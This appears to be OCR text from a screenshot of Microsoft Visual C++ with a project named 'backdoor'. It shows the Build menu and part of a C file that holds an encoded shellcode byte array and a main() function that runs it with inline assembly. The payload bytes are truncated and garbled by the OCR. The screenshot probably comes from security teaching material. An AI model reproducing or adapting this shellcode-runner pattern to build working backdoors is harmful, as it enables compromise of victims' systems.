 backdoor - Microsoft Visual C++
File Edit View Insert Project Build Tools Window Help
Compile backdoor.c Ctrl+F7
Build backdoor.exe F7
[Globals] [All glo
Rebuild All
Batch Build...
Clean
Start Debug
Debugger Remote Connection...
Execute backdoor.exe Ctrl+F5
Set Active Configuration...
Configurations...
Profile...
backdoor classes
x86\x4a\x21\x8d\xae\xf0\x63\xde\x2b"
xd2\x50\xce\xd1\x47\x3b\x79\x87\x42"
x66\x63\x7f\xa0\xee\x0c\x4f\xfc\x29"
x4f\xf8\x68\xa8\x04\xfc\x6e\x92\xb2"
x74\xd9\xc9\xf5\x0a\x70\x53\x71\xc3"
x39\xc8\x09\x7f\x2f\xbc\xea\x8f\x57"
xf3\x29\x1f\xe6\xf5\xce\x76\x7b\x3e"
xdd\x3d\x8d\x78\xe3\xa1\x7c\x26\x4b"
x67\x92\x55\x75\xae\x22\x33\xf2\x58"
x16\x0f\xca\xd0\xcb\x0e\x08\x90\x83"
"\x4f\xf9\xe0\x43\x09\x13\x88\xc8\xd0\x00\xd0\x6c\xda\xc8\xa2"
"\xe7\x6a\xa9\xb8\xdf\x8f\x1b\x48\x67\x88\x98\x1d\xbb\xb6\x68"
"\x1b\x31\xd2\x43\xf6\x4c\x44\xee\x28\xe5\x79\xfb\x83\xc4\xf0"
"\x35\x15\x30\x6d\x05\x60\x7c\x5f\x58\x46\xd7\xf7\x0b\x81\x4a"
"\x6e\xf5\xc7\xb9\x52\xb8\x21\x03\x6f\xbb\x9d\xf7\xd5\x55\xe5"
"\x0d\xdd\x79\x6c\x39\x32\x22\x2d\xba\x48\x53\xde\x45\x56\x03"
"\x24\x33\x97\x96\x5d\x3c\x83\x5d\x4c\xec\x04\x94\x83\x91\xd6"
"\xc4\x64\xf8\xc3\xff\x1d\x28\x59\x89\x11\x6f\xf9\xc0\xfa\x25"
"\xe0\x20\x49\xc9\x4d\xea\xf6\x18\xb2\x96\xb2\x72\xb1\xb7\x33"
"\x46\x76\xfd\x99\xbb\xbe\x1f\xe5\x6a";
main()
{
__asm
{
lea eax,buf;
call eax;
}
}
ClassV... FileView